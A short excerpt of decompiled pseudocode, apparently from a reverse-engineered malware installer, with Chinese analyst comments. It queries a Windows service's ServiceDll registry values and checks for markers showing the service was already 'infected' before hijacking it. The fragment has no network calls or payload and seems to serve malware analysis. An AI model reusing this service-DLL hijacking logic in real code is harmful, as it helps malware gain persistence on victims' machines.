 CxxThrowException(&v60, (_ThrowInfo *)&PA.deinit);
}
if ( !RegQueryValueExA(hKey[0], aServicemainbak, 0, &Type, Data, &cbData) )
{
WriteToFile("Services '%s' Have Been Infected! Install Failed!", String2);// 带有servicemain的话代表已经被感染
RegCloseKey(hKey[0]);
v56 = byte_1008E5F0;
CxxThrowException(&v56, (_ThrowInfo *)&PA.deinit);
}
memset(Data, 0, sizeof(Data));
v6 = RegQueryValueExA(hKey[0], aServicedll, 0, &Type, Data, &cbData);
if ( v6 )
{
WriteToFile("RegQueryValueEx(%s) KEY_SET_VALUE error %d.", String2, v6);
RegCloseKey(hKey[0]);
v58 = byte_1008E5F0;
CxxThrowException(&v58, (_ThrowInfo *)&PA.deinit);
}
if ( strstr((const char *)Data, aOxDll) ) // 查看servicedll中的dll是否带有_ox，如果带有说明已经被感染
{
WriteToFile("Services '%s' Have Been Infected! Install Failed!", String2);
RegCloseKey(hKey[0]);
v62 = byte_1008E5F0;
CxxThrowException(&v62, (_ThrowInfo *)&PA.deinit);
}
v7 = strrchr((const char *)Data, '\\');